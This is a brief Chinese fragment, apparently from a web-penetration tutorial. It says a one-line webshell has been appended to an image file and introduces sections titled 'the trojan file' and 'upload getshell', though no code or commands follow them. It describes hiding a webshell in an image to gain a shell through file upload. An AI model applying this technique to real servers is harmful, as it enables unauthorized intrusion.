图片尾部已经被添加一句话木马。

木马文件如下:

上传getshell: